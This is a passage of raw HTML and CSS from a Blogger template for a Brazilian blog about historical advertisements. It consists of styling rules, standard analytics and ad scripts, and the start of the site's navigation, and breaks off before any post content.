.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=aec39b66-0865-4858-9ce0-1b498cd353d9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
